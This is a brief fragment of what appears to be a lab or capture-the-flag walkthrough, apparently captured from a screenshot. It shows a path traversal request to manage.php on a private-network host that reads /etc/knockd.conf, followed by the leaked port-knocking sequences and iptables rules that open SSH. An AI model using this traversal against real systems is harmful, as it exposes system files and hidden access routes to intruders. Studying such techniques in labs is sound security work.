 re 192.168.250.209/manage.php?file=../../../../../../../../../../etc/knockd.conf
Example.com - Staff Details
Home Display All Records Search Manage Add Record Log Out
You are already logged in as admin.
File does not exist
[options] UseSyslog [openSSH] sequence = 7469,8475,9842 seq_timeout = 25 command = /sbin/iptables -I INPUT -s %IP% -p tcp --
dport 22 -j ACCEPT tcpflags = syn [closeSSH] sequence = 9842,8475,7469 seq_timeout = 25 command = /sbin/iptables -D INPUT -s
%IP% -p tcp --dport 22 -j ACCEPT tcpflags = syn